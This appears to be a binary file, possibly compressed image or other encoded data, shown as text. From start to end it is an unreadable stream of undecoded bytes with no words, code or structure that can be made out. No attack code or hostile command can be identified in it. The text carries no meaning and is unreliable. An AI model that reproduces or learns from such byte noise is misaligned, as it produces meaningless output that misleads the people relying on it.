��r��k���y&3�qp:�%��[_ď"	T;�3�%H ZP����^s�7(������_��$o�o�/V�֝)M��@���P�9��fUBG�t������ ��� ��_���D�/p~��?�ie������'�n�#�a��{��+�?鶕�����PE)M�5*K8�R�:�~��,��!�C42�I�OZ�ۏ�=u��Xҕ�M�]v,�������u�����g���̬I�[Es�q�ۻG"��U�SokT���?O��uހ���mMEH�~��Ky֑�j/����y�tiT0�  _§��|�l%���� ۾?�����"д�\d2�P����[�_��_���+��ʸI��ə���ܑ���Ӫ�������
�ZSj��$�I��������}�]�ё_��?[)ڜk�W��1`��]�9�7P�i�:-�䇊+ۓAփ]wjQ�$n6�7�]��W�ق#����b���<^��/;y#��z<�+����J��,�v�	u<B7�ۿV��*�>�����s-�TL���c�I�ܲ�@�rؚ~[k�=�N���ae~��,|�A"��w�-���/�|������|��7y����� �����d�"�G42��Yyn;5�����c��Y��x���k�:����H#�a�]�;�En%�XEJ)���ng�O�'䯐�ǯ%���:+[i�V�$�s%��N�9qZ���'�����χ��%�k�N�i�Eoܪ�� :�>���{�Qy���ߍ1�"y>=o���}��x���R8��ظ�c�݁�H��� �8��~&������Ĉ��,�%�ERF�M
�L�/� *����Qgg���F�T���x�u�44���~��⏔<v�[o���X��"�k�#�36'#P��vo�"��l���ٯ����$���zk��]n>�N�����է#A�k�+�����%��`n<�%3�3-i4}�n�v�A��9Q��g!AZ|c�������<�<ǌx�� /w���3��}�WP��5	R	��7��?�?�/</�<�ǲ��\��N<��%�J�����+��^d�_4y�vi�<�	��Ȝkp�[�<�����B����~g��8��02�m� o�2R��^��X��gnY���4��/���|��_�m�y;�G��=��vg���KK'��ƭUKP
kϾ�����|�Z5�o�X�,oj-2��~���$j9��9)R<�����/�/#I_#��3�q9��a��H����>�O���G��q����b���V��y��=�$�4�,Q�ĀI���x��_5k���;�oo<�m�SuGW��J1؅u�_͞=�ȋ�ߌ�nd�,6l���9��aķrFEfIS����S�K䜻�|"�?�/�������=���+5�F�w� }�~]�A���_�y��e���=���6qx���-E\
R���R|=�X�o*�����m��b�+��Y ����g>�+]�(���ɄQG�>!;1U�f�ޭ�A���X�>
����)�����݆��9&iZh�d .۪B}u�H��+qq:��(	(�F�jY�4�:<�ڏHj��n^ѷ�S��?�V�\߶��?��?���r3��E?�]���$Wm���-?����r�8�;�� ��4���׀�������`r��oq�����"�;�|�򉙘� ������n�1,�i�M��[I}s��<�1(�Ȃ��;����Ųse�g�1��W�׷�����bX���YƱ�U(���j�W��]�*���/�>5�I�� �nB��!�9O�u���s��IIZ#VeGSJ�~��|���/򑺃y�Zy��m����̦8�$����ؖN����Cfe�<�>��[�!OO!��a�V`��߮���礼I�|���yw �>�
�C�M~�ׂ�k�+��#��������b��-��Hd�O���EO�j��~I��{|r_��Wp�|s5'ݤbV)[� ��4n5�k�_��[;w�<�����e�y�'ʶ:��k1ѣ ��T�|�*���9��&'E5"�b�r�盓�A��o�{��DO"F������juj�w���;H`����w��S�O�|	�X� ����e�
�%�8�E��K,���&n�5 �k��ߴ�{�ԅ�C���@	�⸔��S}��>,��;Y��/���c������[8\�v$7A&D�+Uy+B����埔r�Yܧ��������{{I��;�.`�@'��:����|~yPI���(�x�ڜ�f��id��[�`w��~;�}y?b	�����c�d��/,��(����͔{),�_3&&��m*Ȩ�NjMi�]H-G�6�*( �m�;�%H؆�k��5��U��I�p��:TR���t��;�}ŉ�O��R*��I�i�_4��n/�� ;��qd�����ҜU1%k_��@��n�z��Cɞ(���
nN�zj�K���:�����	K1�$��Y	 �UA��k,�c�L��}���%C����8��#���U߶
 k鯆�v��^żj�xuǍଅ���5Ktp�
9Rc�H5�I AIi���PmO�Q����iҕk��H���I+pV�2�NA}Ơ^�V�6�E�I,Ҫʜ*d4�$�?�9%�fߖ����k����EM6e�ޝ�R����͊���'Qs	� ���CA�����׎e��lv6��Ԅ���R��提��,7�`�D��0�|5��͎J	�rq�@�FA��x	;��:���/��W��>G����O=�b�8g��$H������?9�?�{;|��i$r�_��A�$�:�l��<�2x��7�qvy|z+w���.B�KkEu���`�����|z���C'l�g,�2Im�{��п�����o%��ȿ���n�|�ܖ�w�%����J<w�L�yD�R��X��%���Y��+����/�I�F����9�@qB6j�'����n�W�ж��e�/����Θ�&�Op�q�)���y�x�em��{%+����2��}��G7�����6��9PӦ����BKv��Z����O�V�+�#��ɐ����Z~��3��]�g�o�2�&�r6H���q��̗o�u�1�hjI�8O���u��~+�-'��<�F�PZ\=��l|jH��X�+Bi]|��6�;Y����2��)��=�eʉq��2Mc�E];d�ʒ�Q����� �~=�/�~?�·�־ao�������*ۨh�2�q��B5��o��X��,��qusm������-
�[�e=�Es u�yP0�k�������y`��Z�g�/5��gn��v��I>�djRVn\T�OMx���2|�Dٜݥ�G��6y�(-�8&�����^�ט�w�P���<�#����g�	��14L���wSr�3�B� 7��^3}i67��㷗��� I|�]��E�D<�ڝN�׳��|}>&	r�,��1��b��QȺ̩p�� �T7�)~b�Y�\_|[�.�ȯe&�,��$6�8aH�����@k�EH��)����X��|�%�2yq�_\�)Iuk�b����T6��w�~�?o�|��2^9���Q�Fk�����p@��i�:�e~6���|���\^S)�o�)���ގ))��j�Ӧ�Ƕ7�}b�ac�"���c��� ��r������1?��wj��� �,ݥnLCs`ܘ-����_x��H<���]����Cc$Ip��2�QFi�
� ���-m�%y�aR�����J��%�c'��gȿ��&"D[���`K{�{w!f1�H�J�9j�3_�-�!�v�뎸��̗�ѠW����5�)d��C1���C��>f�n���.{66���J��w���2��k}�(�R7H��Ǜlk��������3�����6���]�d&�h�%�L��؝`�x|\xO�_��-�wK{H�QFR�B��	5��X�q旯,b̀��	�Ӯ�_�������?��<��5��=����k��(�u���1���}������q�g�^����m��c|{��L����u���[�;�cWJ�q��O��T��ݶs'?�e�rR�g��x�<{$7�W��Eh�Z;M|���d5�6>1��74�f���e�f�rfc� DY�ܓ���a��b�w���(�[x��$���UEU$�E5���5n�Ꮜ��5<�X?��v�32�Z(�!	j��Pt.@���0���]xŞ?�9"�՝���!���KJ���ׁx/�8W���G����5�p��J(m>�7K��stH�X�YR��<�ETc�64�� �VY,�����ʭce�X7.��ﯚ~N�����s�68�[Ó�k���%�Ìd2���SR����e��1ҩ�6�n��Iۧ���w.a�y����h��۹[!�O�#gQ#��'�:�s¤��K_��w�����_�6�rǒ��Mu�]��|��O&� ���1㘻,}���V9���-��uEhi�k�� -�����a��伺�B����N�$���b+O馾��z����K�����+;qQ��wf��1��W��f�c� ���w��cg��&`ǐ�aPz��$ccZ0�#��sR���_��^!OO�Tb=jj � q?�����nd�ojE�ď�G��;R�`>c��!��	��� ��+�C"b�~D[#7zր���c��Q�S����.b�D�����F��}5���u�(wߡ�$�۝D��GeFbE &�5���LO��2�?e<���[�� Υ���#!u����$+��#b��A�^Y�~a�Px����k-��������㸞�3w�v�UZ O��
k'8�L�Ep��W����=u���E�5�i�r'쑑�V��LUZ>ؤ�MA�A���2���T����bkO����賬�܅"N�}=6�O����'weq�����|k���-��H�f(��~�v'S���M? P�=H>�(��m"��{��1�!I$���h��b��ɯ��S�hRnE�cr>����͎�ZȢ)�d(�'T�P@j�jlM��\�L�����u+B��c����U�e����v��bb��AΔ�J�D\x7�^��<W�/�������\���	�)����_ك ^�D��WmyU�ǟ�>?��4�����,3\@&7%��	�i���Y/k{eU4cOZ��5ޅK/��f"��������� #����xVt����H���������C0�q_Bu}s�O�?�o���Z�Š�O�5��X�DT�����o�7�ٗ��9��nt�\_�'������~���=��y/����%�S9qa��Cf4DY�h�����K3�U�&�#qqqws��Ϳr�y��R��ҍ�؞"��G��V3�9�1�E�P��}ͫ�SPwй�%�-9H`��4�8�'�3Y
��U��O%��� �۟��y�.	�q[���ԾHf�x�%$)��J�+�����Zy���2�����խgf����ܬ��J_礻o1��'?a����	�-`�<E��w�;��8�w�>.�}�r��'�wwv�I�-@F N�����Y�o'��/�l�7 �3I�2̵��R�qV�
��|������|��q�F&���ϻ���Y.�D���&��:��_�~��~Oa�O��9.n��Y����,�1�;3*������F�3~���	�k��z8d��?��[��^���|a�YE��;�P6h5���Kq$��h+$��R����FJw�����V�}5$��M�&i�E��j~:�{)�sa��O��S%�Wq�V.�KjC�c}ԏ��K��h�y���W1>J/*��+ı�KHm�����gGv ��������'��Ey��w��x&��2�L�J*�zP��i�3���~_�9p��k�8_*���@���gl��v�.È���v*
�$r��5c���Mc"��Q���:򿝿i�Y|���\���L�ش���{���������ȋ2��X5r��|_�-��6~=w��W>5ఛf�i1�ܱ����Y����Be�9v~��:��|�n���'�Z3�n��f�҇����pYT{�k���Y�ʢ�z{��W�+�|Ŀ
b��3^?r#���Ẻ;J[�/�Q"(a�U��l;�W�˼� �2Y������T��}���I�$m����&(Z-�b�����u�4��n��'��,�\:�����K�rI�:��A�R�������c���b�/�<zg�����{��
��a���lZ�6W_!|w�_���!���6^9��x����Qyč�Wȧ���W�#��c����?{�	�F�;�f��8P\\��R�������?�./��|o��?%dطG����ND�G*m�Q�@��-�+��X���쬭�ث
�W6�h�ogo%��J��b��)�c?���X��|*����ȶ�=�9e2*K}:��8 F�l�i?$�� gy7�d���I#�Wi�y/1We��\%ûFN�R��
[⌾@�1���;�nr6�G$��c|F;�F�&�=9t��|M�Qq�8�%�W;�w7V��N�ʺ�U��Q֕:����@�g�6
���]H8�
�+�Һf�m��g�r7��@o���ux�Ȉ�*�O�S����c���ﯚ��+�-�+ų�l!�G����&���'��v�U�姑]c;�o$|�J�+�t71���Ë
$a$q������>��� ���#�-q��}�W��n��ǀ�-F�j�h�
�)V�s�hr`���v4 z��ݭ�g�0ٟ��� �k�|���A'����q`�	���*$�(�$tj|���d�{�3�Ź��o� �ÆU���J5���J����#a��F��W�v��m*��Qң�����@�߻���_j�� ��h��j\��Z0,�h�r ��B��u^��n�[�IU$�H�$�����L��4�T
UTTDT��nui5�~K�j�$��U�QŃ�4�i����8�%� ��P�j�ݜ�ע1$���KGU�
z��h5��]�@�D�8�o�'�CF���V����>�R	m���dWV�������cX#!�X
���?�\���Տ�<���)�5�h��[���׈�>����T�3H�%��z�n;������O�e��j����R��қ������㴤{·��4ޟ��G9%�d��P���i� Ve�J�b�� t��J�Ff5
}�� Ҟ�@��A��PU[���"��E#B�(��֕�Q�����Y��ѽ޺���6�K������R�jXR�R�9Dk3�2<�eJ���եzv��s��+��~:DS؈����S��_�f(b��Ds���?���3 d'�H6p�*Б@H��).��K��^��#�V���o+�;ә`�wB޿��1B?�������6����DD�
�qAZҾ��E� �ט5X܂���6���g�P���H��ց���Ԗ�?{,W���{��^$T�c�=:jE4�O�&�� �=�X�?�7
	bwۧSJ�\""p�+"�1�6a�t�}��'fm���}��L��x��ɻ��K��k���v���ᯝXS5'�c,���[�&�T@������� ����V ��H����T`�������bYe���RI���_%X�_�0|m�*� ����<z{�f����T��H����Q�]��-�c���|�)e����[{x�cf֋U
�A,X��2�	"�eS!d��ښz4S�n�Mx��Z�u��7����/���q ��lg�Fm�Q��� ��k���L��ǘ+�+n�]�k$�����E��i�1��S�P��jl5��<Z��p�%��<����׻<�r�����J�����'��c���.���4y~޼>7`9��YS���k�����I��x`�[O��t1b����6�dٌ'�j�Ŝ��jw��K¾K�������,ńқk�k�$�ɼd��S��5��/
��_�l@���$"x*y���c�;T��5���� �%��Xҩ3FW�~B�2���vR�q�M�9V���|�[H1_\y�R)m-��`��o��wUS#3����4 @ nB������(�����(�҃��ؤ,jj�J�6&�4�	��F��mN���_a��o�j�eSCƽ�y-�B:8E�]��u���ᮕ�>Wo���/X�X�98m��Tu�JEm�����Z��wp[��`���LdSa���jEu��|��w~)���A�߆dr�W�rfp�Sgz�}C1e~=��F� lI��;��pkք�P܌g�ƥ�F��j�̾#����<�1x��x���:�%�ay��ة6�w3��I���� �O��0E��y�նk�O�B�qg��Z�̰I�3] B�̠�/�x��~o��|��H���[��M��%�q�N!�KVa��t���a2�x����dlf����A':t�s�]8���{�2�* @�z��R{ad��x�����k�,b(P�B�]����ZI�M'��FP�*k]���dg�Z��M����	'42�J�FH�ڻ����$�0W�2xH?UT�����W�u���$R,j	���]��#}�v���[y&i��n�Ʈw`)��w4��($n`����Y�ˀ�'N+]��N� ܹ�
r�ʴ����z+���Am�w�M��ic�mᒬ�YI�QB��w5р���=�r��8�i_����Bǡ;W� �.���k�k[H�@�h�Ei$U=BrU$���Y�n�D+xhhu
J֭_^�@� )
ŋuj�� ��`�q%IHY����޺('(G��G�)_����ٴ��H�vu2�15ipZ�N��7�H�%T��I"�ju�^c�~A�Έ��� �]���i��d"���� ��3Q	"���o���_�~��w7�%����7�]d��$�
��$ʊJ���c$�x�K�>w�M?�y��9)����	H�Is��4���PY@�]|��F:� �ۯ;��x� �Y��WY�{�썥�5࿊�,��v�}�$֚��#�W�_�����	m��u�l�8N��,(�w\�����.�T�_�|�x�61�NW�$��)�����K�J�Yd��[~�RMy�Z�7������d>U�X��qqd�Xܫ�ݼ��H��,jK��k��eq�X�M�CṬL����lv;�纸�P\�ڑ<kFW�=7>;$��l���7�wX����}��6#,�'.|x	^U׏|{�� -&gʼ��~�����r�n�97�S%{�7
K6�}Zx&;�LU�r���9-��P�eK���w%��!Lk!j�J��_��g���9��/5�{ym����(�)��5b`X�������|K�O�:����x�7gs|�ڂ&X�F24`A*V���Ș��\�S�|��� ��m���r��o��U@�&hH �Ma�C��;o��,0�S�Siw1� %�5=�!� T7Տ�x��xL�䌑c�v������O'�U�")b�m����w����Ok[O-�YJ>�-����i�؎�~��مhvЕ����Hx҃��Z����QJ��tU�?B�:����p+��?#^(���MVI+!�P�ױ�_�8t�A�mC��#BY��85���Q�vC�ƠQ�Ƣ��O5˻Aj ��z�Q�h�u�F�ʊ��@?�r6>���8�P�=�Ҳ���U,H��J��3t�]�`�q%�Ö��t�$!�cX�$lF�7��^A��F���m29�e�����28�Dy��;�:!�����Wx����5��=v�a�;Ҟ��#YE�/bIGm$*{���J��iP� z0�@��bjͰ;�}C<�q�6�EP��w���(5a����c�0��,�C�Z	�w�mb2�=Šh�<@$(�`v5$Pj|���,U�"���)$7=�:}���H�F��}k�u�O�y�̟�<z�+}l�%�[[%��eF�,#��A��C���頯����=uX� 븩� ]y�����~;ok��	亚�����t%��Z�ol(�ԩnDjH���H�\𹛏�gY�1�@YQ(���զ�L��E�j�k��\5�Mb�qQ����r�#�Tעּ���1/��=�~?.���j����9�D�6� �ׁyl���F�ǯ�/g�\���:F14@��C��TȦ۝E>�*���k���˗�w��8e��q.�˼e��m� f/!�g�ˎ	w�Ǽ~� �=��N������lj'-�����of�������5e$��n'��E�x��T��;R�Y'�����s<n.��y���p�-��Y�-(��O����l�y��� ;�Ko����c홖I/.��+A�*	�B�H޴/&�1�%���)�4��� ],V��۞C�q%��Z���=x�g���_�-��k�w�^�/XEtl�&�P�Р�X��]YXx�Ξ�ɘ�͌~c���"�z?f��e�߮�xrx̊1Q�̖>�$F�&�w�M��.���+��d����+#����E�[�����Xʐ��O��_ik�0F��d�C����:}:if��x��+44$�up@���W/��w��6�Ae`�8�K�!RPT
F��R��\{_ڑL1�Q�j8�t�?M�!I�����Z?�:�)$�)5���B+E }O�:�+iE�R��G�;��&"�Q��<n�Q�yT����>�K�r���hQ��]���F��O|��jyrjq��4�����')�����l\wج��6�8��'h��Er���R�t#}y��a�v>���� �a3��FE�I`��J��F�Nl$�C���_��Q���'�xx<S�|�t֩<e�6�D.�+�7`�RG�Yό�3ȧ�#�x�{+g嗱�c�����J蠳�@�;{Im�G]e>\�O?�|_�y�_�ߌA���5gc!{_���Z�'v �J�!Mu�R���<F�;�W��<��_���{�Oq�����[��Hfy..�(�ƀl6?(�W�^l�}�b�Խ��0Ɇ�� �����.�0��r�,�[zzk��`2w_�)�_ eg�K�y.��R�k���9��v�&կ��[|-�E��G�f8�_��s�fs>/� x*�"�i'<�(]>��,�C8 R�^3q��ιo ������S��d�w�iq'{0���
5�sv��Sr9Mu���w����|;��y�K� ���9��]�Ũ�ٶ�Vj��39�V�������#+�g���O����\챰��.
�U���ER���+0�~��)|a��x'�����;L��lն/�<X�H��� zE���$m]x/��2���_�O�7p>c�ٴ�b���ou�Kk���)����� ����O�|S��Q�<R��o4�{��6V���*h��dE�`�@]x����i�K�3Lo����yrXr��ɔ��쥈c�=�͏5 ��o�x����|���ߑ�`!���rl�> �I`��
�GC�qr�J rnT}(+�#���(�H$PO��S�X.I�U��>���� �jO{�
�+��R��(�$]� ᡸ��VsC��2"�߶����ц)�H=��(�:�?�\yR6���Κ�)���]�y.( ;�#R[e�Jy�%i_���4�@C�}�Fp�}�i�$R�Z��R��QÈ�:
z-8aE��S�W2�p��*ܸ,O�'`7�F����ƭj�2���� ��ўh��դ�]�4��Q�� �҇X�����2Ӄr�+�R: N@*�kO���=��#֟��k�" j	c���x���Q��ɼv��7��[G4Oq�I!�G bC	=�zP��O$��[��;����o7�c��<�K;e��>pEp�Q�vP�+2����"���q1ǋ�b����B�8�����`lB��)"*l��i�-�B8�Ux� 5��N��� &�h��
W_&�]Z���x�ݴ�3K,�ԠCĩ5,H����Y���&�?��팩 OЫ�5q����k),R]�fk�eݲI%���܈�F��|� *X��2���b�����+.�H&�t��H	x��Q����u������yv:�[C���n���I�6�\\�F�s�WqP���5gosG/��ػ�h9����t���@=���������F`�����Y&��u)�b��@��>7�V�~��y�Ǌc�e�EC�f��{���������tn,��-��8{qAD��UEx�	��|%�Ү�o����e�����=����$�y����98���bM�F��$b�m�H��nN����1��?��L(̵ �@����^�/(L��ߟ
���.�sgkWn�}���X�HV ���K��md��
"��7�Z�ih�����QCq�7�㵻����^O7&&�08˿���镹C_�(P=��*��=cw?�f�`{�g�2�w�r+'i?=c����>B�^�	�m|�9������� �*�Z(Z�]ίl������um�����,���ɸu���F�{FFV]��}]�� w,��'d	���S�,p,�J��e�k����@bF�w4|��$~m�6[�<N3w���{l|�W+o�����
 WF 5I��0x_���_"|�����_�Z�^�k��[��S���$�4bH�3�_8�&��� #k��g�Ͷ:���I��\�Y\��!a���P]B��/+���b����p�켸� wNƛ���������/�y��{,���a�qq-����4�Ay����3V }u}`|���-x ��ķ���mos3W�F���" l��2!�����o�����_&������ѣ�ĳ(2Kl�	VS�z�ug./��[�Y4I�C*�Vi�b:i-b��,t��3�vA(&��.H=7:���-i�~���J��d���}����^~?xP�v��.�B5*{�$�4L��@jyn�%��Ԑ��SZ���L����b>�=�:U21��8�4!� ?A���!���������mE4���d5�kO]]3���	���$o_JR�um�>3�V>?��k��q�;xl�D�s����EP�J��ԫI�A#�14���F<��6� 5���Xx�^1����˟��"5�dn�!$��ܴγ-����<\�)��K!��)ku����^#{:Kbl$��T/}���
-�M��_xLn<S�e��a#�+$�immL��bj�@ �v�/�O�~m�6v���E�ܔ�R��������k8x����E�$��۶➞��i�V@9?鶭�MWYx��P���$��$��
�l j�S�:R�T(4	֟ïM����9�4 VS��u�d;TS��Bw���[�Wm�MI2
�O޴m�4T7}����Zm�$���:�y7�;� �U���ù������tL�PGĬ�0f!�EB���
���߯�v�C�u�T�z}4R�?��� ��j�Yak�. �4^=+���:7
{o'�b��	��M��	��z����g���H�V�E�o��,�i!�e�PMA�=6:��H%�1���Up��+�׍�c���>�o�F��N�v�N��� UWZr����uTx�SP:�Z�U�����9S��E��+���㻰�TMܞ����h�f{~�,Zg���F�]�6�,�*p<GZ ?�Y-�b$��x���0j��h�6D XG�4��bj9mM	.���hV++���?msyq�(�q�$,@<YK >@�'��ǈ�M�����C"�ȅ"j$n���ҵB�v$_��fF�'}pn�̉de{(�f�{��ʪ��z� t����l��_�<z�O?�Mm-�n����皌�9��D��k����a��e_Ȧ1���-���&�2�Am	b�������W��܉��؋;�м�#U��@j�^����� ��(�1��|U����C{4�R���idu�"���-q^^1|�YG�h�K{XZH�̐��@D���ͺPӉ��X%ў�o0��.>�ȳ�1# YP� �E$І>�V��������"6��Po���PH�Sn��K��v�%���R���'˼�����GƼ��o1�_���'$.lmbk��0I�L�vʗI�x�]y���y��*���! �x�B��LKđO5�����%J��'zO�_/�K��;��X<����Yn'mtѢ�An*RȈ��V ���c|���N��1�8+H�+��7v�s�4q��Ô�B�cJ��?��I��x���%�aխ�̪�ў��3#DXq*s���21i��x�
I�>Jk�N-��n�i����Ci��bŽ�����k�ܹ搤n��r �F�z�_ Z|��r�|��i�a�ŲB��E�lCb����̝�UK�w׎x'�yM�����-�+Ya���ۀ���� �UN�Z
������͗�bN?�1�yn%��l��B$�S�e��R�ƍĐ&��K����MŒ�E-�Mq%jݨe%Ԁ��I=kO��s7�������1���$��N�8CČ�fb?C:�aR	 噄�'zt+���Ԋ����j�#��+���(ĲD��ҧJ��<�F9��,%�7퍱h�I9�f�A��N��k[���h&{�#aI�w2�����T��A�K� kl]QGDm�H�
*�S�^A�%���)��'{*w)Z_ٔ��2+]~�@I�H�{�1� !�p�xI������������]�%�7DպҴ��k�7��Q6<x�^A�T�����j��y�4��'�ϔ�݋���i��r��vm���u��=�)���fBi�'��<&帶[)��X����W�묶G�n�{%��A��#��q��W����4�(N��p7�	��^`���d��o�\�I1�kx۸�!T�~��y�+��ư�������؋��Z�o�� 9`���H��^5���Ac���_��1�)^{f�*r�2�I �o���yG�kȭ{LѼ{�qWQ=h=�� kO�u��8~!���ζ�l,�;`8$�g�R�In'��d� 	��2)I?,�j%�T���wy2����?�<s2�� �)ĵ�7�ʆ����l._�S�9���)�,<��F.T�+,�jCqRJ�QBԨ�6�/�/�W�7,��ko���+�� ��<���u=������������Do�FCy����x�Z�ɠ�4p�����F0���I�������W� ��xd_q��?��C�u��MA�:�<�
RH��~�bZ����Ў��N� g�	}7#P��n�s<��^��N�ZU��4���c������
�MS��rޚ���;�� �A�W�ֺ2	�/�H 5�]կJ��]���%
ƬR?NGm�_M^�a��^c�>�v��+T�R5�����zpd�!�,��M�=i���O�v��¤�n�Ҡj����p �P=:��X�K3=��n'9�w�� ��q�ʑ�Y۫57&�]+���c����%ڵ!��jkMK���㉊b  �'Q�C'`SF�ه���Һ�Ac�dY(R�H��6�rc�F�2,�Q]� ��M�i��f��R^	�j������;��x�W��'�d3%�ؾ����9m�!�.�0>�Jd�q2^�1k޹�ǁU���Dj��B̽�pE	4Z�����9�_9�A�5�Gs#b10���Ñ��6�m�O�N������\I� o`Z��ǙV݌7
�4_b�/Ƞe$��������|�!w���Лk���� O�+�,��ܩ�徼�Ȟ�[)V	V��P�$SA�g`U�%�Jn}��;����\eqx�ݮr��\��d[[i�D�x��V Be�;�lE��qV�?:΍�DE~�hPZ���SD��N�������*M���#-�PX4��c�����5a�|;�>9�(���g�����{��f���1u($X&h���K�#���ϔ��)���y.���a��2J�Bi�o����Ir��씒�Z��'n0jA%�q��P���o���� b-qv�'�܅�	�Iin��Tr��,dsy�(5�_����������c�(��F�EE P(�mMe���c"�Ñ����<a�o�#��8� �7�όe�&	q�&>	��LQ��9к��[�S������s=me�����a��ѠGV�����0�
��h)��^3�?��yߙy���ox.�q�a3���Ρ�De-;{��5�_?~����7��cK�Cn�i�{�c���(�4�ѳ*��ղ��ko�����f】\��E�A����loe&,lu�W��d&����
�j�וx/�C6K3����L&O����;��.��R��p+Ru}�G�~	=��f���눬��)��>�F6ױٴIl9I�1R �y�~+��e��s�։mu?b�;WV��9��T`��;�UZ�|�u.[=��^x���v������6�C�N�8��WV�����3��5j���u�-&e�9�[����I/{�%թA\�ဉN稭4�[!��:3O�[�6qX���ZN�pO!<���I�7^�R�|Y��M��]fs�ŵ�����(a��n+=dP���*AV��;�7�ǒ�y\��<��A{*I$������%Ƞ^f1��\eb8���"eayKr�E#a!�BM>�Ʈs.��$Gg�UfV�1,�oP���zk#%�� ������¶��$|�w
\Fx�~�Co�u���*����L]��� p�K������1�ٞ���uo��K���I�R�i�Uf��^/���1D;���i���T�/Ϳ1�ړ)���|ө� ��|!��`� I)D��>�����,�,1q�/n�X�T�Ֆ&.\�'U����Ø�$�x{�~��>K5���^`�A!q�(�+�A�"��>=-� �\�n�/7�<3_�%�vaI{ B��H�Kr&��C��&����q�J�����M�{�O��.� tZuB�ǯ%`�0���e3�����=����oq�㴨Z6x۸#^!պV�F��Q���J�%ť�f,e�67��^�r[\D�e��j��qP5o�x��d,�_+�V,tK�ʫ5��C��R�^-�/����kk{wk���\I��ԑ�n�d$�#�$�O-��N��g6����
x��9)��;�.�ȳ~?mt��[�]��P�"�J��R��b�+( V�;ּ�\��T���PSWM��Ϸ�7���L�>L8��a���}�}�*
�ZT~�t��0�9#���5r2)$aѕ�!��hW���'&${WV��o�o�^����̸���H�,q� �X� �P�ud���O3��R�8�.3Q����,�������Xu#���y���ou���0��nR7�������Ī��k�� ��V��ZK;�)ቆ�,�EE+A�>C�|��~��A6q�v���j���s���EC�_�f�TqO�S��ǜ��Ep����}{���0��6�����r�Y�(p�|;6і��7ʰ3:��2�[����Ԃ��q���-�����O�H��F���BL&.]FR�ֺ��)iɎ���m���v�F�:ԡ�e;�����vIB�Ӄ(5z�饶�
� ��@Tu5:���ǥ}5s=�4�7/A��X�� � ��
�^Cs����P�I$l?=DM��/K�
�ъ�U��Okqcmn�.\25��M-�٭�\3Ou,����E#`5-��(���W(c��&�i����2�=� I��]��$���S��r�l���nr�$2���*D�=���Ec�1�IA��o<�=��Y��+>?�m�!�E��'����#�89��&��g�O4����_��Y�1����M���b#�Z䍜�C�s�5*ޔՏ����Z���dVw��w� ��$�	)ggS�%�{QkA�m|���l�o���/�?��ғ���r\G(�>#���E:�y��|W�����s��o�|��7�n��٥�g����2�2vB���������2�no��N��wb�7�كh5z(�=�\�����x\2�o	xL1��Y�0槑�4���� �Gȶ�<���\�d��M��b��x�3=����$
�{����@�c��V�#q_�]r�x܃�C��WjS��j[��g��T��\��fb���Dƌ�I%i�ն�c�����w�a�B*rQU 
I#�q��Cm�%�G#ԁ��B��$���P��o��%���c0-��/z����i� �I��QS�Z�|�g�F�Ȇ�c~�(~�c�y�tIC�T�TP�>W�^1���K�-����<��!�),�P�����P
�Hxw�H��i�����i���G�d�+�cZj�\Ǐ���)}�Q��p6��馏#�.�E~e����ƺ�yw�`Ǌf��I"��Q-��H�6��E4��I��� Ա�e-Գ�J���4'�mZ���+�]e����j\L�+I*\F���4�Mw�wǧ��p�,������q\���Sn8*2T�k����8\}�R\��F�BUkBP�a�Q��k�|�揌���|��?��!�w�a��Ǌ�U��K��e9~1 �J� T�1s���|�/�X�k_����c���?�0��;{`I��/&��	߈Ս��,�>/`��C�K��@<���5,x{��20{��G��]��M��<��g�bm��-!��#[�*��R2 H!\�Q�Q�����ۻv��ⰾ�|�� ���Rn�Z逴�<�d@8S��j��o��]�?��K�x
+	��[J�B
��5l����$��E����v?�~?��tׁ�y��#$DRJ�D�]�4���F��א�d������>}�]���������+;ˉ@-�^&�~��_᯺��M�D4v�Ǔ�X�����>a�� 1���[{���K@5*kԝ]�x��A�����)w�m#�v,hzP�hLV�D�FY���G7�F�H��tPR^�����}�&X�u,z��5��a�9a$���7�W��zBe �bB�����F{����V���5���%8:� c����C]Y��f��3\�)U�D�ŭ�>���mF�<k�*�~�G&jz 7>�������EJ�+BC� �}go���s��mo
��*���O�)�t�X�<a�7��/�QDY���ƪ�QO���YO*���9�*�I���g3\�줝^KB����(.AOi�A]x�W�-����!�|O3d����r�;˔�(�w�w�����wʲ�Ѯ4���H�y�IĠ$�9&��6;ky�Cq����Z?�,u�"����A�H�BX2��B� �ǥ�t�$�*M/qM_e��v�V�T���Y"��n����m�%��$��f�'zR���mV'���H%�-�G�55;馚2!��i㸶FY�v"2$z{����	�����29{��f�7�5��^H�ƻ��f=��IB#4���x�Rj��\�|yo�����Au*Y�� [��
+�E2v��ޔ�Q|���ɼS�O
�i|xcsAc&~��8B`��QM����w'�	��y�[���7׷WT�w�;q��W�i�4��� C}:AuޅxM��FԶ�l�������e��0${���կ�|k�3��"��k���5�ٵ29��l�6�^!A]�j�5j|����y�EԆL�=�Ù�\��^}�P�����
���2o)�����x�/�<�+�������\Mf�6�i]ν��(Pf���~�$R�}uֳM1���"
Kq�T�
��H`��hd)͏����8aD��↜��c4rT*Q�ޝG���`��\\��s$'���++0��:7�Sc��ؠ��wiN�Ha�X�SHm����jn<L3UD(F�Ti_�E������H#�ni���:��#��#X��(��%�o]$=��$���e����:�`��̔X�![�n�V���"z�x��d�� ��rX�c���^y�v+��8u��0��(O w;��>�k��W�Aaqwg��-����K#  �:�G�v�q����>��u�T ?�� �u!�?�� �d޿�4�"��t頡J��<N�,}�S��_�L`�\!�(r���3E�� =��46������xp_�ҿ]o!MA��A�9�qwf�������J��n�}�����d�^i������RY�Ʒ(h��+8e;{�V��돒9���aɘqd4 T���ua�+�3��>?� O���_�m��T1�5���p4��FR�m]�2��|c��;_ t9l��=�яh�i���!G��i���(�٭c0�5}�߆��[�f��2���(t@�r)ׅ�aj?�j��������{ ��,���UG�:)5�h����>��u��kuH��w� U�oA�������' l�r�K VB�J}v:�7Ĥw�B�Q��P�Dk�P=4�8(d�Z2e�0,MI5?�SZd�Z�f���5?_J��i�W���!H�}u���cG�N���	����O��߿�XTlO�4^;n�M��Z���½���U���;궓G���Ȓ3�_����K����9��}����y �7�M� ���SB9R�����Miؿ���[�UH��q�}7��V�)m"n%#k�f��āʼ���M$,����fNd��`OF��VRb-�_��Ĵ]�FA������2~6���f�{;s�-�F�n!e5IGlqBME�����&Ȱ��"X1�2T�_����P�J��	�'V��%��y����	1���;K+7��{`H%���F$� um����=����q04p�:�Sm2On�f�!�]�qAJz����Y���VYQGa�N��#m]��EtIU�U'��8�54�jGM�zk&s���<�q[D� �d�y�@2lz�5�d�_�f�e�^d/�l-d��E<���iTP%�B�}���1�*��Vѹ�Ly��Q�������1�RQ��}���k־�!K,,|A^ 